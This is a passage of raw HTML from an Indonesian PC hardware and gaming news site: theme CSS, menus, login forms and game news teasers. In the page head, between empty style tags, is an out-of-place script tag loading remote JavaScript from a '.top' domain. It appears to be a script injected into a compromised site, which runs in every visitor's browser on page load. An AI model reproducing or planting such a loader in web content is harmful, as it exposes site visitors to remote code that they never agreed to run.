                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #174970;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: rgba(255,255,255,0.7);
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: rgba(255,255,255,0.7);
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: rgba(255,255,255,0.7);
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }


                
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120547697-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120547697-1');
</script>

	
</head>

<body class="wp-singular post-template-default single single-post postid-22997 single-format-standard wp-theme-Newspaper seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000 global-block-template-14 td-city single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/HardwareHolic/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/hardwareholic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCYyMk8HDdrcIYrKoFrcq5A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-792"><a href="http://www.hardwareholic.com/">Home</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-973"><a href="https://hardwareholic.com/category/publiser-gaming/">Hard-Publiser</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://hardwareholic.com/category/gaming/gaming-sports/">Pc Hardware<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/case/">case</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/cooler-fan/">Cooler Fan</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/graphics-card/">Graphics Card</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/graphics-card/nvidia/">Nvidia</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/graphics-card/radeon/">Radeon</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/harddisk-ssd/">Harddisk SSD</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/lcd/">LCD</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/memory/">Memory</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/motherboards/">Motherboards</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/power-supply/">Power Supply</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/processor/">Processor</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/processor/amd/">Amd</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/processor/intel-processor/">Intel</a></li>
</ul>
</li>
<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-797"><a href="https://hardwareholic.com/category/tech/">Gaming<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/mobile-gaming/">Gaming Mobile</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/nintendo/">Gaming nintendo</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/pc/">Gaming Pc</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/pc/keyboard-mouse/">Keyboard&amp;&amp;Mouse</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/playstation/">Gaming PlayStation</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/gaming-sports/">Gaming Sports</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/xbox/">Gaming XBOX</a></li>
</ul>
</li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://hardwareholic.com/category/review-produk-hardware/">Review</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                
	                
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hardwareholic.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, February 2, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-720"><a href="http://hardwareholic.com">Home</a></li>
<li id="menu-item-13088" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13088"><a href="https://www.gameholic.id/">Gameholic.id</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-717"><a href="http://overclockingid.com">Overclocking ID</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/HardwareHolic/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/hardwareholic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCYyMk8HDdrcIYrKoFrcq5A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://hardwareholic.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/HardwareHolic/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/hardwareholic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCYyMk8HDdrcIYrKoFrcq5A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hardwareholic.com/">
			<img class="td-retina-data" data-retina="https://hardwareholic.com/wp-content/uploads/2020/11/mobile-logo-280x96-1.png" src="https://hardwareholic.com/wp-content/uploads/2020/11/MOBIL-LOGO-140x48-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hardwareholic.com/">
			<img class="td-retina-data" data-retina="https://hardwareholic.com/wp-content/uploads/2020/11/logo-favico-544x180-1.png" src="https://hardwareholic.com/wp-content/uploads/2019/11/193x64-logo-top12.png" alt=""/>
			<span class="td-visual-hidden">HardwareHolic.com</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-792"><a href="http://www.hardwareholic.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-973"><a href="https://hardwareholic.com/category/publiser-gaming/">Hard-Publiser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697f8a0f1d5a2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_1_697f8a0f1d5a2" ><script>var block_td_uid_1_697f8a0f1d5a2 = new tdBlock();
block_td_uid_1_697f8a0f1d5a2.id = "td_uid_1_697f8a0f1d5a2";
block_td_uid_1_697f8a0f1d5a2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697f8a0f1d5a2_rand","tdc_css_class":"td_uid_1_697f8a0f1d5a2_rand","tdc_css_class_style":"td_uid_1_697f8a0f1d5a2_rand_style"}';
block_td_uid_1_697f8a0f1d5a2.td_column_number = "3";
block_td_uid_1_697f8a0f1d5a2.block_type = "td_block_mega_menu";
block_td_uid_1_697f8a0f1d5a2.post_count = "5";
block_td_uid_1_697f8a0f1d5a2.found_posts = "627";
block_td_uid_1_697f8a0f1d5a2.header_color = "";
block_td_uid_1_697f8a0f1d5a2.ajax_pagination_infinite_stop = "";
block_td_uid_1_697f8a0f1d5a2.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_1_697f8a0f1d5a2);
</script><div id=td_uid_1_697f8a0f1d5a2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/focus-group-test-fgt-sebagai-bentuk-peningkatan-kualitas-game-fight-of-legends/" rel="bookmark" class="td-image-wrap" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/focus-group-test-fgt-sebagai-bentuk-peningkatan-kualitas-game-fight-of-legends/" rel="bookmark" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends">Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/dalam-periode-closed-beta-boxing-star-pahami-7-fitur-utama-boxing-star/" rel="bookmark" class="td-image-wrap" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/dalam-periode-closed-beta-boxing-star-pahami-7-fitur-utama-boxing-star/" rel="bookmark" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star">Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/tower-of-fantasy-umumkan-rilis-secara-global-pada-11-agustus/" rel="bookmark" class="td-image-wrap" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/tower-of-fantasy-umumkan-rilis-secara-global-pada-11-agustus/" rel="bookmark" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus">Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/puncak-keseruan-rangkaian-perayaan-ulang-tahun-pertama-kolaborasi-antara-huawei-appgallery-dan-ragnarok-x/" rel="bookmark" class="td-image-wrap" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/puncak-keseruan-rangkaian-perayaan-ulang-tahun-pertama-kolaborasi-antara-huawei-appgallery-dan-ragnarok-x/" rel="bookmark" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X">Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/majamojo-kembali-merilis-pengumuman-baru-terkait-akses-closed-beta-test-cbt-yang-mulai-dibuka-hari-ini/" rel="bookmark" class="td-image-wrap" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/majamojo-kembali-merilis-pengumuman-baru-terkait-akses-closed-beta-test-cbt-yang-mulai-dibuka-hari-ini/" rel="bookmark" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini">Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697f8a0f1d5a2" data-td_block_id="td_uid_1_697f8a0f1d5a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697f8a0f1d5a2" data-td_block_id="td_uid_1_697f8a0f1d5a2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
